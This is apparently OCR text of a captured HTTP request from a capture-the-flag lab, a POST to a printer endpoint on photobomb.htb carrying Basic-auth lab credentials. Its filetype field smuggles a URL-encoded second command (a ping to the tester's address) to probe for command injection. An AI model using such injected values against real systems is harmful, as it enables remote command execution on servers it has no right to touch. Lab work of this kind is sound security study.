 Request
Pretty Raw Hex
\n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 124
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=almas-salakhov-VK7TCqcZTlw-unsplash.jpg&filetype=
png;%70%69%6e%67%20%31%30%2e%31%30%2e%31%34%2e%33%38&dimensions=
20x30